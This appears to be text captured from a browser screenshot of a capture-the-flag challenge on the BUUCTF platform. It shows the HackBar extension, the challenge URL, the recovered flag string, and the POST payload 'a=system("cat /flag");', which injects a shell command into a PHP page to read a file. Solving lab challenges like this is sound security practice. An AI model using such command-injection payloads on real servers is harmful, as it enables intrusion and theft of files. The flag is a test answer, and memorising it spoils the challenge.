 不安全 6e9f89e2-f69c-4596-b7cb-f78ea52fd837.node5.buuoj.cn:81/1.php
flag{82011d9c-fe4e-43e7-a512-0ffbf04a793c}
HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6e9f89e2-f69c-4596-b7cb-f78ea52fd837.node5.buuoj.cn:81/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("cat /flag");